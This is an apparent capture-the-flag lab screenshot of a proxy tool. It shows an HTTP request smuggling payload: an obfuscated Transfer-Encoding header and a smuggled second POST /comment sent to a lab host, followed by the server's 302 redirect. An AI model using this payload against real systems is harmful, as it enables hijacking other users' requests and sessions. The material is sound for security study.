 Send Cancel < | ▼ > | ▼ Follow redirection Target: http://10.129.186.209:5000 ?
Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.129.186.209:5000 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 234 \r \n
5 Connection: keep-alive \r \n
6 Cookie: session=eyJlbWFpbCI6ImFAYS5jb20ifQ.YRfAWA.xItOaNLbIUb9zbAMGF2JJb4utAo; \r \n
7 Transfer-Encoding: 0b chunked \r \n
8 \r \n
9 0 \r \n
10 \r \n
11 POST /comment HTTP/1.1 \r \n
12 Host: 127.0.0.1:5000 \r \n
13 Cookie: session=eyJlbWFpbCI6ImFAYS5jb20ifQ.YRfAWA.xItOaNLbIUb9zbAMGF2JJb4utAo; \r \n
14 Content-Length: 300 \r \n
15 Connection: keep-alive \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 \r \n
18 msg=thx
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Sat, 14 Aug 2021 14:15:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.129.186.209:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: c8361846ea2c
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
? Search... 0 matches
INSPECTOR
Done 460 bytes | 1,037 millis